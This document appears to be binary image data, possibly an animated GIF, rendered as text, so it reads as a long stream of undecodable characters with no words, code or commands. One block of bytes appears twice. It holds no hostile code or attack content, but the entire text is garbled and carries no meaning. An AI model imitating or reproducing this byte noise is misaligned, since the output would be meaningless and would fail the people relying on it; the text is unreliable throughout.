��۔Gا\��|�׭B�'o��������_�5 ��<�%�v�rmJ ���@�#nF�]����?�0c �z�m~%�j C�-�󕷺�M��*��m��y\!|�Q^�@�`�<���m[W�<o,�M�ŝ�`o����|���hf�Eع�H,lq��p9ϛ.�C�<!��Ȍ�M5�a� �)>��@*>����X��L��6�f���?=���:�$'�-�g�/A�N��OD�욳[�E^����r���� 1�_uW���P�%d� ���+�SC��	Wf7��g�m�M���~nP����C�����}�z<� f��e(����+f������Q:$��О�<�������GX��042� я��hw����*_�i ��C��"�E ��o�V���^�O�D_�2!V��)e�D3`�@wN iقrq=��	D K���r�!�!�.:�s�`�ƇD�1Rd��	?�Đ�ݾ��h�շe��W{M�
E`w[0wi2��W{  �sb�U�wX�  �0��G9
����4C{�W�|�v� s�p�$�  |��|�  Lz�wv�p�o�C���~�0U@{>���`�� �S����i�'�UP{mS �7_CU��^�@#�S �Y�vC�{�W��Se����Z�Q��i`
{V�;�u�Є[�<���v�ׄ񅭀(�O�`�0�2(`��<V2���  ��w	����`
��O�|��Pz��g(�OP�G7�D|_����Ou�,��(���pX_ z�
�������
������Y @y�������
ybC�a ?��j�6΀�؄�h���l ����p~�>���w��Ȍ��
*)�T�� ��	�_H����h����Ql�	���ј���
U�` w����	@�}aU�`0 ����؄���Q���i0�U zPK��hz�l�
i@�,�
s��5Q��"��U�hXΗ����������$	?!����g�yo�h� ���,�U���� sgDy�@{ f��
� ��X���ɗ�i�M�M)�Pi/	��ȗ���h�l Д	�r�fT���H!�$���x�0�����g�P�P�3���Y��	1��
�G�,���`���`a�זn��2�M���ٚ�ٖ���9T���,1�~� V]ȕ���
�*�a�r�)���6�ٜmcl0�U `�;U�lYCh#�[T�Ȗ2G���v`h^9��	tu0U`���'"9�&1�9���% %F1�χ
y	��hV��:�s���^���CD��T8<(���3��$���e   iJ�h`w �
xЦ��5�7 Fiaց�lP�ك#�p��`\Y`�_�$l��mZ���
h�~h@V?��3:�h�A�Ƞb��
��z�@�6����r��i�1(a  h `���� �C�joz�Q ��eQ�h��T�3��6�b����jUaU)PjU���w�JV�fY8�
<�Κ��`�w!��S��i�! G�w�)��ʬ��)��
�����͠�����@Y�7(�F�)�bհb���k`�� ����T��U�x��Y ^�Q��}Vq�g$�T �@�"�3�vP(C0�pp*�Q��,ʳ��|�X峇�j  �%�)�hĭt�I1��* *��g�/�"ԪviiX�W����hr�_�y!Q�~h�g4y2 UU�w�a��^��*0h�/}�d� 1��E�}����n�K\�k �(;�Y���jp�H!���Ȁ$@��д��5�˭�pW��j���Q_:!ا�+�:�˻�0�Z�Z��u�!�N{~y�N�5!�Q���h�}~�h�u*v��X�-�t�YqFkp�ȰY�<p�h0�:��q��ï�����J9��5�'rz���F��w��qh8��K<f����b�P�|U�%(6�����;cQ�"�2�8E�� ��@��F��E)���B�:kpW�9��5�G��|�@�ª����°*��*%��N�>�+�(�"���¿�F�hl��Q(agǐ�9"�V<��q1h��%��E��g\�!�{0 j�~�!�0�,Ȏ�)��a�eQ	�ɤ�V�|s
�Xʤ���V�ʴ�>�ɗ\˴�����ʺ�E������ʡp�@�r��\l���\��ͧl׼��\�l\����l2N0 ������ʀѰ����<��\��|������������� �=�]�}���
�������=�]�}��������� �"=�$]�&}�(��*��,��.��0�2=�4]�6m2 !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`��$f��ٲh�:i�
[c
R��El�-��H�;�V�Y*
4S�@�Z�+N�X1-Ǐ#���cˑ�8C�Y�*��e���Ӧ'�Y=`M�-�5�R@ -b�e�&��V�P�G�-i���&��4���iK�:-�����W�u'թ����w��ϧG_@}3��/v�'<�ВIGF}:� ��u[Zh�g�1�wւS *�!�G���Yt�U�v����5�\S�h"u�E�X~�a*�1ǌ"�Yi��6Dj�Q�B[�!�1�@Wn��e��Ԉ�
�0g�-TR��d���8<�A�Q$n�ٵי�pG�m&�('u��'_ck��ep�eǊ,����Q���8��J-����Y��������M�h��1hl�
�]~)bh�E� um���l���8T�7G��j�AĹ��N䡂��:!l�^zY�3j����Ѭ
NL��?VgN�a_3�=Cl�J�L�YbJ�.h��)�]�Y$�-��iV{D��Q���b�o��2V�n��@�r���e%*1��鰌m�E����6h(H�/h�b�1l6G���M�:�]��V[�����(����ma�fs�ro�<��dC<�e�(g�V�E*t�b�q�hb�!D�5]kl��αF]f���{�W��c#������c�.*Q<�V�l����'م>����8����7�ukK�z[�N�қ/l��d�'n1�,m]#��l����j��]z�Q�hG�o�n����M�����h<������t�G؞ruX��V���{�m	 *��^z�TH��9��{?"-���o��o�:�#�Î���S��x����a/�]ڢ�a
� !x<	Z�<DG�7d y���"7���*x����<	�Ń!3��!�J+��S�a(�a��� �,U+o��H�%f��k���A&��B��L���@~C�̈́W� �Ќ��_[z�1e�5؀�H���1�ë"��e]Cj@|b=�AB�Q����ؖ����"*�0ȽQ��ShKZ��)�J8���@�0��,�'k�N�I|b,��C���|C��u�G��<�$�R�V�
��A �D8L�{�dM�
5�w��B%�cJ]ڇ��|C&��?ᑙD�"���pӃ|�2 ��z�3�`�>!p��~*O�;�"���|�L���@����gQh�4�9�� Q�&��D��<WR���tgC�AJ�r
��`�@�s�1�r��dJә� Xf
k�S9�S ���2��k8��RB8k  ��2��'���>1N %h>q�"�&�V���ƥ*�g%i8-g�)$]mKuQ�)�	+�F��ԛJM(�ܚP]#�8�����Փ	��g�BX��h�ūA{�J���mejT�R��l�gʢ���o[�'c�����-Ч
��V��H��iN!�L����@Ei���V���,��Q��Zu�����0��Vli� `�X���?
����a{�4 � }���eoƛ��6�mA�l�`�u�FE*�[�.7�~k@��VV6�M(}#,�����W3�! ����eE?X��bh���L�+n��"7��L��+_�^��T&���V����`���|�h
P����k��pnN%*_�R���#F���9�ŞB�P�\`T���n�B
�ܖ$ԙ��|;1ΡB� z�����lv��B�g��a�P���+�:�@�����P�:�Sx�|E�x��h �F@�� �0��>D=j^s� <��fM4\ب�և��:j! >���SZ?�3��u'8���ƈ/�0Io׀�m)��4�1W' ��A[FMoTl��/���Gb�B1@Ct�����G-��8c Ǝ8��)>�����@��ۙ��L�m�⒂��� ��*|�C�8�p��)�J���U^�����渽/^�N{��n��Yb�o��W�5���%�A�5X¯�1.dT��g�{=����(n ή
�lQ����T��e7�4n ^C�٨0���}�m��y�x���%�]ލ��ّl ��v�u��pꁧ��0c �S���P?z�덾��_�������v�m˭p!p0
���/�ʣ�:����A��¯|��z��{�K8��G?�5C�M?��Q��1�A�e|��?�C��Ĩ2bP"hCB�g�l{ ��a3�pgl�Sw~,�
��*e�~���W\E�=������g# K 	�Gz�K ymQu��)�G%NG�G���w~�`}[�Op~K`}v�G]P�09x��W�(tJ�
(�
 @z9�A�|�G��w�Ec��5�hu7�ae cXe�~V��goG�8�~&V^�P>��i`~i�9m�xH��@�pa7�U����0i�,�w���O ypr��y�lY�Be��Op�O 	RV w�
A�e 	� ��uk�k��y�~z��O@&���G)h�2��oӡ$?���	P�ȈB�? 4�  ^�fA�[��i ��e���mq�f!KЈi?uu�� x�Y( 0f��r  	�x�aPma�H�O�V�Ȍ�=�`!�h�
�t��oPP�i�(eP"�@�����Ɛ[F�0�� �UЈ>��
@�
�=��ϖ����U���A�7�;��z ���F#P`�����I�P��Iǂ��{�H�i
Xxcӈa�8�8�z��#ɓ��-وx`"l ��SH�)e�`�� � PI `��x	m�U��
��,�zp�����q�zP�U�.h�aD`�U0�3��Erg$F�,p�i0�� ��g��9� ��� x���g�
Љ����Y�Me��4��`����A�.m!��<�����옗3����l���G�d>ЈU��i0��I�*)@bۣ ,�	��O��֐`���m�e��9�gI�	��Y�P��Eu՘�	�7V�$�Ay��I����Ա�� �i�, zP� �,���l����  J /�[����I������0�8J�V���Z;��,���p	I:������)��p�@E>c0�p���	������m D
�1��f��
��y�0z��h z p��y�<�f`l��A�=�0�H���w���	x��C���9�l��/��i>��
��;�v��< ������,p������s�
z���9��I����O���
e���*#�h�{�okH�����
'
��al�U�9I��i�I���1�pw(��k4 �j�`t�k��f���աU�������m�f
�I�l�2��p�� �|�Z7vc��o�k�Izp����y�@3R6����%RdY  ��hPW �
x�;�B�
�vp����U�
l��(��x�(�Y,�lP"l��/[Ψ���wF�(+^��
Ɋ�����ov��P� 4�!���_k��i�r�����b"�����'aZ�ɇ5�Wj��mA��	x���� �%2��o��}�b7����y����;��T{��ugog���<�����a�	��T[��4K�I
ݺ-͠���[��  ��2�jPȗ���!2�X�n�v���z�V^���[���%oG��3b�c����Ypk�p�b+�e@%��+?@Ю#��p���쥻{kkF��Hbj c�{�*�,�6����f�/��o1��+ *��@�<���[+��@b� co�bQ��$v�P1P��p�A�;Q��+��;T#�3�^.�b;�
[��a)��pk>�b�#��3	|g�'��5L���W, [�"�~�h�b���G~d^���.�z[�h@��b@�,4ƚ;]O�-�b���0/�f��c<���)�PoGȃ0`J��q�Ph���厽�3h��, {�)�f���1�f���*K."�o{
T�<p����n,ON�h�k ��0��<]�
q�0���Ál[/�M��!-��,�, �Ћ�,���
h&���d��aqC���@q� ��<{�!��)6��yT��f��C��.��j\^[[^y*���ŶȠ�E�k��;��Ȁ�7F���3�����e[�;���K��Z��<[�����{1���2���s�ϫf1�M�}���G�����Ӑ���$Ok,OȀ�=�	��<�Ap�p�=��\�S��=b�D��0�Ȍ�Mvb]_w����g��@]�7�%Lg������r-�j�o��7�G�z�7 { �M���[�#0̒<��������A}AՉ,�V���=�2��e���98=2r���� ����G@my�۠N C�Ư��{�f�*�d�a`M �ř��lj ,f��U=َM���
apݿ- G�C����:�-�����f ���h�_�5y�f@% �t�����]���yM����*�{����� ����`�= *����������~a
���-�
�ԝ����`����pؐ6N@y�+z �����Xbڨ� �P��`�@^w�l�nm^�]��[��P���+^^n�����ڑ)�j`	��� �w�� &[�a�+j�+rn�`Anl��\������������ e�  ���L%�X� �~��}� �~�w  �>��9��p�>�>0W��~��� ��ѐ�.뉀Ğ�ʐ)� �� �>�w�   �� p��qpwP���ں �
������������q��a`��uՐ�`��Ȏ���������~+~y��ʠ��ޟ�N����>��d��П%o�ΰ���o���������+�2������X��v������#���>���p���X@	 ����	��
X����� q���}1���f��	@	���e��n?�^ ��pR?� ��������H�	p������N	O_ 0@�P ��e0�[`�Ȱ����
�_��N��e����2��@����/�����0��\np� ܮQ�:m������@���q ��3�S�����+�����H�@����@��N�XP���8���A����@�!
� i�� �;dذ�1J@�(��K��0��a�:4hh GJ>(��l[D �n�@O8[`�cxm� z�V�G�$�.m��c�h ��`�%S�2�p,�13��E���J�d>l�hH ?zXHi��!O�t�0/\�
�p��0ɼ��$��,�kX H
`1Z �b�b��� p�١�1[63D	�k Kd�E�Hv�lܲ5s�GG�$=\�!߱�2tۑj�~�a��0�k�c��h���i�
7U�z���P� ����} [��ǿE��1| �ɔ؂�$cD�?ʔ7C��a�-(�76Zb�� ��#H�Ќ�Z\��4��d�q%ғ��떢ϸ���� gp��r<N�ޒ2H��7H���Y`�Nd{B�6�J������-�(���p��(!�)C�� c�L�c���χ��O?�i�(ck�S����ˇ�z��7�C~����~��!,�N����$�N�c��椳�1R@�
>-UV��b	H4@B,]dȘ'��S"j�CW�F��fu)  ٢ND�U��d�s�<�@�(w�� cT��Bf ���=,�N.\u�����fp+ �d�`!�A��ݢ�b%O�+�z���(	��]�׃�G�U#>�[�|�~y `j�VT�>����6|�j�����Ĵ��8�V���v�T8 �$��:�Xl�Ŧ��c�9���8C�4U��� %.4L�-��A�6��`����}�Chƃn#nΈ܇ �; `����pZ��]jg�a�-j�:gș��h��c�=f���G�nV�U��>� �5 �ԥ��\�6z��fTzЀ���&�j���i*��\��\��R��ѭ�� �k��u2�k:Vo�c{:��!��>� �a����ڠ����^�
&�
!�AcN���<w���o� B�֢���]Pr�3�ZR���#~2ix�T su� ��ҷ��H�pF�db�6��.[�\ܰa��	�A������B:��x9 ,t6X��K4H���f�M�b�*:w���}�`�����!+�oL��������K�%�b���A� ��I�L�`6��`�!�d �k�A�2!^䬵��5�|��Gi/d��tgH]Q��Fc(�3���V�[��ȒI \�e�#n3�����F���
 ���fN񍾔�6�A����*o���ˆ駗Ҝ�h98�"2�d����vƳ�f�\�g:�s2b�O��ٷ�ƫ�)?Q�3�[��P�t�H�\(93"�sT��1<�Hz4;n�G��,_J�#���9��
� ���^jS��Y�c�Xjaǚ�q�[��G���_�$nl��M�:  �%�d�^VUP<�@!j��aI�z%m�7Q�H�C��Q��Vd��c��V}p�]j��Ce�MX��u�8-�<��V_T��kZ��>Ī��F��M��.$l�� ���*U��C����}�j�ςRReid�J��ʵ������2} �U�i+j��`
g��M�P\3������/B�Ɣ�`���(jU�Z5�إ��x�T�@���jY���OP�o��[���/b��k�(g�2dN���_�X{��(�� 0$�
�"v0�;���v@7.dU:�W���h#V�B�ېFQR�9��� ��~\|�O�`���L'C�_�����7�}����	��b�N�S������d�@	�un-r���?�.~�a�؅2���@�M���E����O���Q-~~�N�9�xSh�t�Ic��}tZ�y�(T�/�n�w�O��~T���4 �/k�p�t��W^`�*ȜnP����Oi�3Cܧu^5O͕9�MA��~u��S�7s�]5�{�ltc� X��;��b�څ��geYf�'�q3u����Үڅ��F46�Z�������mj��``C��|�;�@34�r���7� t ����!�l�:����"�]�8E���d�@���J��ai�G[�	'y2��� �Fq\�G��/,f�q�9�r�@�Ϡl�En��u������7'�m�E:��yV4��|���p��-Fh��&���{�ޥc��������MtI�����!o �<����^�|p��[Y�;�?��_p�Zz�1`y�#��y�F:�[� �;�p X���v��)�<�}�|��8���@���x������eٞ��7���푏{C�>�Я=|g��S�����/?}8l��s�˳�m3���7��g>����F��՟}���j��{00*`���=⁅n�ؿ���݉����>��>��$�����@����@��40�= ?����@ľ������A���AC ��;�>��O�Ap�k���������#�At���B)�B*t�ڽ�{����?!��,� �{��s���̿�����-\���>6 ρ�g�$��=G���8�B�;��D!X�KBDLDE\DEtH0��ÿH����?H}�}�D0���s=5�}%��`��	�2�kN�5'h8��A��$UQ��3D� C'@,F�2Fd<�c�4`C���a�Ċ	:Y;0��M�0��m������B�/=3D�5:$Ȇm��'�5�F�$���) ���~�GH������\1HO�#G��g����Z؂�l��
!j�[;��:�@l�GK�{8�a!F�:I�LIacI*���I{�I����ɛ�I�,A�1$�a�������H��aPe�Ȃ
J�ʓ�I�잢ʠ�ɢ��h@�<0�4�u����J�DIs�ʫ�ʓLK�l˫�K��˷<*���ɢ�^��TKsIK��JP����l��D�B�l���lɏ�4* x��s�lp�cPLʤ'ȃ<`�t�6�{ M�lM�|��D�a؂�l�B8gH���s�J�d�B(�3@�h���	�dL�D�+{�l`Th���oxN�Q F�g@�a�H�h8����5��Չ�lȅ\��\�6�!�'h������6����O��O�T��QެNX�,�̆P�tP�mP(ʓ�tkʉ���P MV M(�-P�U n�,�a�P��Be؂\8����0PQ�P�m��Ѓ���<h�-
����T�DC��I��YR'UR(mR���̃0�'�((]��YRe�Q؂���5�DK�&US�#��h�,MSeH0X��g0&%%��Ć\ȃ,U�=���( nLT�3Ȇ�P�<�TJ�TK�TL�TM�PlH�m҂ڂcȆ<��4}Plp�Җ�PW�Т�3�HH�cȅn�^X�t���_�]}Xȅl0� �lx]�h=�H�jM�LVhMVe��\HVp��hMVcWr�rWsWh���t��Us�V`�lxU|�W}�W~�W�W�X�X�-X�=X�MX�]X�mX�}X��X��X��XP��X��X��X��X��X�Y�Y�-Y�=Y�MY�]Y�mY�}Y��Y��Y��Y��Y��Y��Y��Y��Y�Z�Z�-Z�=Z��؀  !�	 � ,    � _  � ��5� ���ٲ%��6��͒hkV��0΢�q#�6N��HA�\ɓ&S�����KZ\�d9�e
�y�2c��Z=
��s���F�`儖�gĢJ�!U�G3f�I�a��-i���JPZA��BŶ-�6_�b�(m�4Z�ȥ��v���#�L3�6���J�)ܶU��%��D3�%@2*k&"$H��� fl��&M�脯	�a{��'Κ[�3Ϩ�*NU�<-MZ~����=�f��(��P�J-@|�׭����u�@�QM+����Z+��X��4l���sd��� �؀���8������r˱��1��`*��*���E��~:�-��6.�"��� 3�V
Mt�n����3>�a~G�xD�G"y$Ơ��eXaEB
���d�@�=�@� #2%-��$�4���d�dg �Y��V繆�y*��iG��C��JDcJ]��V~�0$*��������
��ʅ�d��F���q����x��{M�J�-h��� �67Љ��r�.��11��D���B� �n)��n:鴔�'� f�j��`30���NĹ���1ȼ�g����xvމ�!��K.����)�LkZaC6s����.���Bl)?���Y�If�$��a��K7(���(i��v�
<�,k�l���X(�¢����@3���s��jY,*���s�*H�V��f��5M^c�hY��BC+�1m���Y����b]����B�-��M�e}��ɝ�-*M�����*��#�f������5����A&?�$^��e��7*k��H�Z����f9�_s�W��5�ζ�@�S����A�dPC��>�3�>��c+�������J�F�Cd����w߼���E<�v���Vc� 7��+_+��G2ۤ��UK������u�V5���2��mn�Aw�����߻����9;�s|��6@�a��`����Ը�W����φ��
o�>��n�iR�q��"�-5X�64��\�ה��n@	X�b�w�,f��?d��`�ް�hTb~��*�0�@�T4䯉8� ���B>f��z�[�)l`��#��<=�l�l�3�4�n�-��#p���ͭ��!�+��j�#�-b�`��i�%�HK�2�@������4і Zg)2���m�BF�N��S9f[���c�������I�**! ��b 60KG~s|s�.�X9�M��|g���x��la�V��Yp������\c����j0sDAa�#6��P0�a������!���d8�GoQ/UJT[֠J"	
��/��- 5c#V53�O[������5��".� ��L ��9S���5%�,�h��q �'<��������|fˢ��,#����Ӟ^r�m�?����!�H,�p�U������p
������j`U�Nt��a9';��M!�޺l`�R V`�pM�V�
ന=�i�a �v��M�l���`ȵ��ʩ��`��Q�e'f�Z p(�QBk[�ۯNVY��d�X	�b�-�kq���6�����iр�U"�� X�ϲb�n���^��po{Q��׵S\���ݥmS�A}!`�f�r�0@k/���ⶵ��������-����[���������vh?0���BB��k}�YӘ�*P�3А���k'�	���5�g�q��l���\ۉ�6�K��6f&��4Bx-�P��(w��?�<�` ��4!Nh�]+� e��*���u!
Cx��9�;����!�a {�ۈk�����觓ݢ�����u�n+�4K8w�0�kpCp��kP*j  H�˒����|�a � "+�@3Ѿ���%�.b����?脫G,�&�e�@F5�M�q�I��~ �m�󕰓g�	����B*(�1��SP����a���5�o�:s;����l##�[�@^<d�/�U,��C�;�?�h���0�%�L�1P����B��u��Q�7�^C�i�=�4k���#��x��K0�dL���Q唰��<����/DgW�{�Pv+U���=;,�v,f!�2t��c x������]�7H��%t��E���!n�6c�(|�S.�,(, X���j������|�����uf
�7� �y�#>��;@וP�j���>�Uc䨒<�K_�����V����}fy����		��!�H�mˀ�4�6���
��M��BA�����h��Q�~����7�����sj?�[�y�pty���l"W;�N���si�i�nY6�����~
p���i�r#8lP|xt�
��e@���$�`yY�
O0�>�O�s��Y7�z 	��
:8O���
�aO h�`�c`��
e�sOptg�P^ G�r]7�6�z z���
��
�3�j  �r�x���x�'�t� l�7���OY0�ЇOP���=���^?h����h< Wlp�6����x(*� �H��vqC�� Il 	�����Lt��8�O�Ag��Q��}��������!�`*=@�G�#�g�XY� c�����l������`v�)v�����7x;�KmQ�x{�w2r����xX~��S��7�,�����V�O �i�}X�XGX�n�,���~l����(c# � .�Q���g�y�h�n�D0��������$�b!G5�����l���·��Bi
���n 6�� :�e`
 �	X9� �U�����)^#�d	�۠$I�AmaƠ 􈇘���Ȅ	��	Y�>��9��G^]�b!8���`�Bi�P�t�5��x �UPK�ٙ�y;�@ Й�Y�l�����i�g�΀�!��0�H�������
c)�\�e��@�x�   l �U`��l�B�N�
��B������L�O������Qk�^a��I�,p;
��i�n�
�i���
l���ɔ�(F����i���<��6v@
�p��ɚ�y!Р
�e�kXS��	���I����0Z��m����	�ЌH��c�N)`�aX:�gH4&��Y�١�a��ƙ�������`���)v��
�r���	��5l����L)�zI4�I�P���<�+���i�l`� �<�
�h�^Χ J9��	�p�Y��Kٌ�����p	����|��v�h1�q������z�Ƒ��)�h8��Ќ❊��G���v�� UP������@h�c�|V����UP���vzS� z  `�͠Q���p	e �5�=U�v�z1��YzP��y1�*�ƀ��ϴOz0�e`����ƓӦC�ZK�f���1�aZhh��В��
6i�#�1�~�S�����P��-�-�0p%�#P!n�������0���h�+ �+�_����Y�@����4�h�5c�0Ӵ^� 7��Y��a�Y<uhr�jii�P�Z%�0 �@
F�
�0I% *P ,�^�6�<K�n� ��^̶��Z;p�^ �������JhȰ
<���U rųꅪ�Ok _r!C�
��P�ų��O[�=<pZ�P�*`cۨ��P!�X�����Eв�岅�-S���^Q�^�[`��D�ƅmC,�F���O�6�����{ ���� 8�0��%�� ��zZ*Pi����{�T��^���_k�5R; �:�pk����5k��?fi�Ǿ������% a0�Ff�J��`c4�%k��*�Ԇ��T��g{��[@�d��Z�csv�c�5<�=�J����?�I����Z��KA$lsQ�S)��?��Z������k��L�J�_NP���{��"'��`�ȰC0�f0i����5��@c��0.?Qi\c11��V2�%�)�:���#���=Ȁ6���2s�.) <�I��F�C�� !��{��܀�0mh�����<�az�a�Ù��VȤ; {��B���\�iw!˱�,Ƶ쨴���A$,ƪ�3G��h0d2+m�N�Vh�&�1t,����{� �"�2;hW\ʁWȨ����¤h�#`�v�.!.q4!21�01�x��lǱ�-�ȶ�,�gb:нC/����B���p��,M�6pn��T|��Fʤ< �@��"���|�-�pf@��Ϲ�ҍ�%6���.Ȁ� } }*=����z�Ϭ��ݶ,"6P ʠ �s� w�Bf�ʐ��83+n����)_����Y�*����j0�
� (�y���zm��1���N���m�0����a@��P����+Ӭ�m�z@�D�+�,�@�d�a@��fY�z d� f ��]ʤ\)`�Y]�@��`��f�������ƀ�MP�� �P���ȶ��Ā�]ػ8D�9�z0��]�Y�1�
���q�*ݵ�X!� p	�q��`]��R��`qp~w�Pۀ�
P�`�q�e���]*��wq�����"N�z����M����,� � a���]~�w� ����M��ΰ��� @�����@	X����P��� ��K��Oy޿����U��K� �#��p`��K��ʐ1�m޺�`N�Xp�-�d� f�ԆP�K��=��Ze`��^�j���+*Pe�ߔN�w���� T�P�q@�a0�`����w@	wp≐�:>  O�䉐T^�E�A� ����l���h� ^�L���.��P��
�����~��^��� ��Ԡq���J�U~
�Ul� h��q �(p�nڍ�X� ti� K����4^k� � ���ʰ�A��耾2�@�J��`��S�����`���~���Ī�K�D��KN	Q����X@�p����鵐�4�l��'eJ���pXm�*Z��n����^���J�*/M��R��$��na�>�� ��`��m����� �@�nq@�k ��X�E���`�]k�@s���������
� @�=��@	@@	������q�_�˩�@P�
��h���O�7n��@`�k?� ��0�Q��m��N�C�l��
0� ����J�s˩���/����_�l��m������m�܆����zJe����o�������������� ����G'�{��p0�?�����$��Y T� 8�DA-C@�4 h� :*���J��$)1�� %I.�أ�#�%c��F�9u
��R"�GR
�l ��k�U %#k5�ҩ�kq���%�-��T�梞�ckR2䨭��}8r�-KU���/NJKX.�A��V�e�� �l �%ז����Z=�����`Ю����u'���l"���1�Ԧ�$.�*%ci�V���1Fu~rՏ�Ƽ��p�z8l�y,c�[p� =}�ĩQ|��`�c|Z�ސ�����
��%�qZ��4׫���N6�d	C
��?��[���z8���B;���@�9�	M�P�%&Ԡ@!,� �j�"[T  Hf��A	;Q�����h,��N���8F���)	���H%���3�@b� �H�k�5S!f��/	_�����X,�Nk��	-����*�D-���0�A�TE�A���d�Ig8 �f���3l�����P��dTT�FV�;J���E��l&�;�`F]y}���Ԡ�c`�J#3���*L��T���Zj 5TP����=��T�t�ؔRv�!h�̨��0���H��D_~���Q�R��n¨��m<��|�T�z�h5���{���Ч�- �b�H6��34PY��pQ:�B�N5E��qg@U�:��e� ��Z�AE�40�%�h�i����L5`��l���6X֔f@�҇�3�KfuR��xV�����\M阡�w5�{\��Հ�ykA���G�bh�xҞN4���涂�D�޲��4�g)�jCs���q����Y�<�c�pɯ-�.;�3��l����p�+jt�<Rn�TT��l��Y0�P���(��QBy��hנ��7���
 �UTb�ᓲY>����L�)��0���^�yH���e�ve#*�3��j���R��7��,m�I���(T�A`P���q� �I�����B3��j���.���΅:q��TF�h�Bg� %�X���?Q�"� !ƐL�4��Z �`�F`������=�cP�K��0��(���p� `�T
 ����vN!cӧ�>ҏ��Rv����A�HG:r�6D[��EAv��`���� l�Ӥ�ѩ�!��*1G���� �}�<��ҕq�KĞ�K`꒗�C[�~����25�̠�jQ�C�R�~��
U)� ��dM+  B�IEunK���1��X^c���+E�Uf��[2��Z3 /���	���OpќfA��Jct��
��5M ��t!/zчc���Z��xK0xԣ�  x���-�c�<�˒�H	I�HZҌ����1�p�Z�p�TphLZP��aODET�R���Pb�J[U�b{�Z�|`]�sth�I%Jo�h����J=�l�-�iY�;r�T�+[YZ��B� ��>h�j%6�t�a��i�2���-��bC	 ���"��T@���U>s�)B5�����S����Rv��>�)f�w�hV�d����`T���hӭi�Xl!���Ŭ|ȩ �
m
a�\[�2�췌u\m�x0��s`�isE+��znM-
Q���b7��oْ��3�6�� ��v�ڊT�f.wN&M��m{��\����f|p��zS���|�YԂ���m  H �b�3�l�YF��)��%F�mab�½�R0\T(c#*fK|b#3��>�>q���Zcf.�#� Z��ص�-1�5K㉂�p���}�2�������FՔ���+��Nq|K����%6��TЍ"�&4�q|1�̀�`@B�5�#oվ4^r�]��Wi�B��H4������)3�����lг}d�tn�aW�A�⵶z<j�
VY�E �Z��b��K�0��y�4����c���%nu�3ݹ3@�� �2a�@��YM�,P�l��؆(7�68�������+�o��F���pp0��
ԯ�b0�A�9� �j��[�7����c:p�*���1�jP7��p��UހO�5Ԯ�c��듯�c�s��s�s��<�d��ύހV�<�H�˓�ɲ	A���ʯ��T���:�Eq0h���Z�_����Hz�AJo��|Ò��U���>09��s�����7,�t�3]�Ng<�/jH���}1��'��o@�5������3���w�u�^e^��Y&[���w�{{n��_�鸧�{I�_���>���=�/�˕�����k䗾����iV�����u����^���@�f��D���t����z��!>��v�_�9���������@�?���C��{4���>���K;���c�A9^���˳@!��Y��A�� ���	7�����|A�A�����#�ҳ��A� AD!µ���ӀZР3�>tA}x!6��/�`�4I4�*�5��BT�!X��������H0���6|C7�C8�C9Ԁ1hA��N���3���]c���Z`��+bST�k��/$��x�zD�9�D��<#6D��ZAPEQETbDi�)s����L,�Z {`ş�C{��9�8$�TH�R�ނ1�	���k4�F7�$��SĕQEh|FitF�QF���:7O�ŞYoL4!Z��Y�<+�[F-�j#eD�BP�*�ZD�w4�z\��9�uԒsS�Z�G*XF�H�,H�<H�L�~�*{\G^h��iǆ�{���sD��YG�$HeȎ��eI�ԒB .�GcHx<�6Pɏ4F^��g�,I-�2��I��I��I���uĆ��Ixl��I��ȢԒZpx���JxԒoh��u\��1&'�J���g�ʭ̆m�h���|�ĆW��ƀl4��˸�K�T�g8���J'8�D���8��H��G�P�l�ȋ��oȆc�^�l�8 '�w�ȅ�0�<؆yɃ-�'���`���wp�l��l��nh�h0��Q�60�6p����ߙ�P��LN�\N�lN�|N�4�ZH�l�lh��|��ʤ�c0�*3Ȇ\��l������m�,x�g���D�y��h��f�� �'ȅ\( ߉��,RV�Q}��قHp��	�܂0h��P�P�P��( x(�m��y�����O�lP-�`����܆�l���*ȃ �Xȅ�4��L�QEMu�T ~hP'��	�-(�&��g(��DJ2u�3ES�TSx�L�2}S�̆��5OlP�0�y��S=5&>�SATB��a�'X��l�l8�l�X8R����,Ll�g@RM�LN͆L�TM��L=�Q5RS=RT=U�T�TmUS-�Q�7�PzPU^ȅB�UB !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`��$f��ٲh�:i�
[c
R��El�-��H�;�V�Y*
4S�@�Z�+N�X1-Ǐ#���cˑ�8C�Y�*��e���Ӧ'�Y=`M�-�5�R@ -b�e�&��V�P�G�-i���&��4���iK�:-�����W�u'թ����w��ϧG_@}3��/v�'<�ВIGF}:� ��u[Zh�g�1�wւS *�!�G���Yt�U�v����5�\S�h"u�E�X~�a*�1ǌ"�Yi��6Dj�Q�B[�!�1�@Wn��e��Ԉ�
�0g�-TR��d���8<�A�Q$n�ٵי�pG�m&�('u��'_ck��ep�eǊ,����Q���8��J-����Y��������M�h��1hl�
�]~)bh�E� um���l���8T�7G��j�AĹ��N䡂��:!l�^zY�3j����Ѭ
NL��?VgN�a_3�=Cl�J�L�YbJ�.h��)�]�Y$�-��iV{D��Q���b�o��2V�n��@�r���e%*1��鰌m�E����6h(H�/h�b�1l6G���M�:�]��V[�����(����ma�fs�ro�<��dC<�e�(g�V�E*t�b�q�hb�!D�5]kl��αF]f���{�W��c#������c�.*Q<�V�l����'م>����8����7�ukK�z[�N�қ/l��d�'n1�,m]#��l����j��]z�Q�hG�o�n����M�����h<������t�G؞ruX��V���{�m	 *��^z�TH��9��{?"-���o��o�:�#�Î���S��x����a/�]ڢ�a
� !x<	Z�<DG�7d y���"7���*x����<	�Ń!3��!�J+��S�a(�a��� �,U+o��H�%f��k���A&��B��L���@~C�̈́W� �Ќ��_[z�1e�5؀�H���1�ë"��e]Cj@|b=�AB�Q����ؖ����"*�0ȽQ��ShKZ��)�J8���@�0��,�'k�N�I|b,��C���|C��u�G��<�$�R�V�
��A �D8L�{�dM�
5�w��B%�cJ]ڇ��|C&��?ᑙD�"���pӃ|�2 ��z�3�`�>!p��~*O�;�"���|�L���@����gQh�4�9�� Q�&��D��<WR���tgC�AJ�r
��`�@�s�1�r��dJә� Xf
